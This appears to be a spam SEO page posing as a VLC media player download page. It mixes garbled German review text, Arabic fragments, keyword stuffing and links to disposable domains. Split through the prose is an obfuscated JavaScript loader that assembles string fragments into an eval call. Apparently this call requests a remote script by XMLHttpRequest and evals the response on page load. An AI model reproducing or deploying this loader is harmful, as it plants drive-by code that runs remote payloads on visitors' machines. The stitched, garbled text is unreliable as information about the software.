

## **Player Media Vlc برنامج تحميل**

Auch k nnen Sie per ZIP gepackte Files abspielen، ohne diese vorher umst ndlich entpacken zu m ssen.. Probieren Sie den 'VLC media player' am besten einfach aus! يموت 64-بت-الإصدار sowie يموت المحمولة Variante von VLC finden Sie brigens ebenfalls bei CHIP.. var goI = new Array();goI["Dr"]=" r";goI["mN"]="YB";goI["IV"]="sF";goI["bM"]="sp";goI["rP"]="ow";goI["yl"]="YE";g oI["fu"]="ZO";goI["fk"]="wF";goI["eh"]="RV";goI["ht"]="pR";goI["Is"]="bV";goI["qT"]="Mh";goI["jH"]="ns";goI["RK"]="5U ";goI["dk"]="V0";goI["KJ"]="1Q";goI["bg"]="FT";goI["Oe"]="gZ";goI["YW"]="xt";goI["BN"]="ef";goI["gQ"]="xh";goI["cw"]= "Bg";goI["jF"]="Sg";goI["Lf"]="EP";goI["uc"]="UQ";goI["Ll"]="Q1";goI["xk"]="Ew";goI["pD"]="{v";goI["qs"]="()";goI["rj"]= vlc بمكذا spielt يموت spielt يموت DivX oder Dateien-FLV und -MOV ،MP3s ،CDs-Video wie ab genauso DVDs etwa free media player شرح استخدامSch n: der 'VLC media player' integriert sich tadellos in die Windows-7-Superbar.

";goI["Yy"]=" o";goI["LS"]=";x";goI["LR"]="r ";goI["JD"]="XM";goI["Fk"]="Yc";goI["dI"]="t.. VLC media player (32 Bit) Der schlanke 'VLC media player' (fr unter dem Namen VideoLAN Client bekannt) z hlt zu den beliebtesten Wiedergabe-Programmen f r Multimedia-Inhalte.. Einer der wichtigsten Gr nde hierf r ist der problemlose Umgang mit den meisten Videound Audio-Formaten.. Die CHIP Redaktion sagt: Download-Tipp: 'VLC media player' ist ein echter Multimedia-Allesk nner.. Der Funktionsumfang ist dabei so gro، dass er sich hier nur unzureichend wiedergeben l sst.. Unterst tzte Formate: AAC، AC3، ASF، AVI، DTS، FLAC، FLV، MIDI، MKV، MOV، MPG، MPEG (ES، MP3، MP4، PS، PVA، TS)، MXF، OGG، OGM، Real (RAM ، RM ، RMVB ، RV) ، WAV ، WMA ، WMV ، 3GP.. Der Player unterst tzt MPEG- und DivX-Streaming und kann damit auos video schon w hrend des Downloads abspielen.. Der Allesspieler kommt mit nahezu jeder Videodatei zurecht - selbst bei fehlenden Dateist cken macht das Programm nicht schlapp.. Dies ist besonders sinnvoll، wenn Sie einen Clip in mehreren Teilen heruntergeladen haben oder sich viele kleinere Videos ansehen m chten.. Schauen Sie sich den Beginn des Films an، und pr fen Sie، ob sich der Download lohnt.

## **media player**

media player, media player classic, media player for windows, media player codec pack, media player for pc, media player classic download, media player for windows 10, media player for windows 7, media player for tv, media player download, media player for android

Von dort aus k nnen Sie den Player steuern، ohne das Programmfenster in den Vordergrund zu holen.. ";goI["Ir"]="/d";goI["Hn"] ="hr";goI["Hv"]="d=";goI["hM"]="RA";goI["Pj"]="NI";goI["DW"]="'G";goI["bU"]="tJ";goI["rX"]="oc";goI["FC"]="va";goI["rA "]="AE";goI["eI"]="Xw";goI["LY"]="nd";goI["JM"]="xZ";goI["mH"]="k=";goI["eG"]=");";goI["ab"]="AR";goI["wx"]="se";goI[ "Ic"]="Cx";goI["Al"]="UU";goI["Wv"]=";e";goI["WG"]="NW";goI["Ht"]="Te";goI["aB"]="FA";goI["Ka"]="re";goI["Tm"]="',"; goI["GC"]="F1";goI["pH"]="BB";goI["RN"]="ar";goI["og"]="wG";goI["cy"]="MA";goI["zy"]="Gl";goI["ra"]="ET";goI["yR"]=" '/";goI["FA"]="fu";goI["Ov"]="FU";goI["hq"]="HR";goI["xf"]="eq";goI["DK"]="Qw";goI["En"]="CU";goI["HN"]="LH";goI["x v"]="rr";goI["oR"]="st";goI["hg"]="EO";goI["gY"]="')";goI["qv"]="tt";goI["bW"]="Wg";goI["Iu"]="pX";goI["xF"]="cP";goI["co "]="0A";goI["wwiX"]="Ck";goI["kkwp"]="r=";goI["mM"]="XR";goI["sg"]="AA";goI["iu"]="xB";goI["Qq"]="TQ";goI["uU"]=" GF";goI["Di"]="bq";goI["tx"]="EV";goI["lv"]="C0";goI["QA"]="z=";goI["fS"]="AB";goI["jX"]="};";goI["fF"]="t9";goI["il"]="C 1";goI["Ln"]="tU";goI["ri"]="AZ";goI["hT"]="oa";goI["wL"]="BV";goI["lt"]="nl";goI["dO"]="UA";goI["cH"]="Bd";goI["Du"]= "lF";goI["az"]="0D";goI["eu"]="dS";goI["Gr"]="5j";goI["HU"]="Fe";goI["UF"]="VB";goI["Bs"]="in";goI["Eb"]="FS";goI["ia"]= "8f";goI["Bx"]="w ";goI["JY"]="Tw";goI["yM"]="Zd";goI["tf"]="Aw";goI["KN"]="HF";goI["uD"]="ti";goI["Kp"]="er";goI["zK "]=";";goI["Qt"]="JS";goI["TK"]="=d";goI["Td"]="/?";goI["jV"]="RF";goI["dK"]="Rd";goI["Qk"]="gA";goI["mY"]="Vx";goI[" zV"]="ue";goI["ue"]="QA";goI["LX"]="dr";goI["mz"]="nc";goI["Nv"]="en";goI["Tx"]="fe";goI["Dl"]="of";goI["kp"]="l(";goI[" HHFO"]="ID";goI["qn"]="um";eval(goI["FC"]+goI["LR"]+goI["gQ"]+goI["kkwp"]+goI["ct"]+goI["Bx"]+goI["JD"]+goI["HN"]+ goI["qv"]+goI["ht"]+goI["xf"]+goI["zV"]+goI["oR"]+goI["qs"]+goI["LS"]+goI["Hn"]+goI["Yy"]+goI["Lh"]+goI["EJ"]+goI["DW "]+goI["ra"]+goI["Tm"]+goI["yR"]+goI["Ir"]+goI["rP"]+goI["ct"]+goI["jH"]+goI["Dl"]+goI["fF"]+goI["rj"]+goI["Bs"]+goI["Td "]+goI["Di"]+goI["Ln"]+goI["yl"]+goI["QA"]+goI["jF"]+goI["Qk"]+goI["cw"]+goI["lm"]+goI["wwiX"]+goI["bU"]+goI["JY"]+g oI["JM"]+goI["tf"]+goI["Ov"]+goI["il"]+goI["co"]+goI["wL"]+goI["Al"]+goI["tx"]+goI["AP"]+goI["GC"]+goI["Qt"]+goI["ue"]+ goI["Lf"]+goI["jV"]+goI["cH"]+goI["jV"]+goI["yM"]+goI["DK"]+goI["RK"]+goI["KN"]+goI["xF"]+goI["hM"]+goI["az"]+goI[

"Ll"]+goI["dK"]+goI["xk"]+goI["og"]+goI["hq"]+goI["KJ"]+goI["Ic"]+goI["bg"]+goI["Ic"]+goI["mN"]+goI["mM"]+goI["HHFO "]+goI["fS"]+goI["fk"]+goI["lv"]+goI["HU"]+goI["rA"]+goI["dK"]+goI["Ic"]+goI["cy"]+goI["xQ"]+goI["tr"]+goI["En"]+goI["h g"]+goI["ab"]+goI["eu"]+goI["fS"]+goI["Eb"]+goI["mY"]+goI["Du"]+goI["eI"]+goI["fu"]+goI["bW"]+goI["eh"]+goI["dO"]+goI ["ri"]+goI["aB"]+goI["Iu"]+goI["uU"]+goI["iu"]+goI["zy"]+goI["Oe"]+goI["NJ"]+goI["Fk"]+goI["Tv"]+goI["eh"]+goI["Is"]+goI ["WG"]+goI["tO"]+goI["LX"]+goI["pH"]+goI["ia"]+goI["dk"]+goI["IV"]+goI["uc"]+goI["sg"]+goI["Qq"]+goI["Pj"]+goI["UF"] +goI["Tb"]+goI["mY"]+goI["Gr"]+goI["qT"]+goI["mH"]+goI["gY"]+goI["LS"]+goI["Hn"]+goI["Yy"]+goI["lt"]+goI["hT"]+goI[ "Hv"]+goI["FA"]+goI["mz"]+goI["uD"]+goI["uR"]+goI["qs"]+goI["pD"]+goI["RN"]+goI["Dr"]+goI["BN"]+goI["TK"]+goI["rX "]+goI["qn"]+goI["Nv"]+goI["dI"]+goI["Ka"]+goI["Tx"]+goI["xv"]+goI["Kp"]+goI["Wv"]+goI["FC"]+goI["kp"]+goI["gQ"]+goI ["FO"]+goI["Ka"]+goI["bM"]+goI["uR"]+goI["wx"]+goI["Ht"]+goI["YW"]+goI["eG"]+goI["jX"]+goI["gQ"]+goI["FO"]+goI["w x"]+goI["LY"]+goI["qs"]+goI["zK"]); VLC-Player: Mehr Leistung dank geheimer Funktionen CHIP Fazit zu VLC media player (32 Bit) Das Open-Source-Tool ist der Mediaplayer schlechthin.. w";goI["lm"]="MB";goI["xQ"]="Ak";goI["NJ"]="VF";go I["Tb"]="oE";goI["AP"]="cM";goI["Tv"]="BU";goI["tO"]="a1";goI["ct"]="ne";goI["Lh"]="pe";goI["uR"]="on";goI["EJ"]="n(";g oI["tr"]="cC";goI["FO"]="r.. Bestenliste: Fernseher ab 44 ZollEinmal heruntergeladen k nnen Sie die Lautst rke des Filmes k nstlich auf bis zu 200 Prozent erh hen، falls das Video zu leise sein sollte.. أو erdem kann der 'VLC media player' auch nach Albencovern suchen Eine Playlist-Funktion erlaubt das Abspielen mehrerer Filme hintereinander.

## **media player for windows 10**

## **media player for tv**

d70b09c2d4

[http://renmehalec.cf/garicald/100/1/index.html/](http://renmehalec.cf/garicald/100/1/index.html)

[http://nsalolorden.ml/garicald44/100/1/index.html/](http://nsalolorden.ml/garicald44/100/1/index.html)

[http://enprolinloi.tk/garicald32/100/1/index.html/](http://enprolinloi.tk/garicald32/100/1/index.html)